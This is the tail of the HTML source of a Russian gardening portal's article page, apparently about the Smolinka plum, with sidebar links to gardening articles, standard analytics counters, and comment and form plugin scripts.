<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5b3e3f420edf3.jpg" class="wp-post-image" alt="Слива Заречная ранняя — вкусный раннеспелый сорт для средней полосы" ></span><span class="yarpp-thumbnail-title">Слива Заречная ранняя — вкусный раннеспелый сорт для средней полосы</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

													
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2026 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"8880","nonce":"3a37f261a6","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"1","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=545b8af412&redirect_to=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html"},"post":{"id":8880,"permalink":"https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/sorta-ovoshhej\/sliva-smolinka-opisanie-sorta-foto.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fvirashivanie%2Fsorta-ovoshhej%2Fsliva-smolinka-opisanie-sorta-foto.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"0e05a13419","post_id":"8880"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768563209 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nz372xwyb23e
body_size: 48712
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
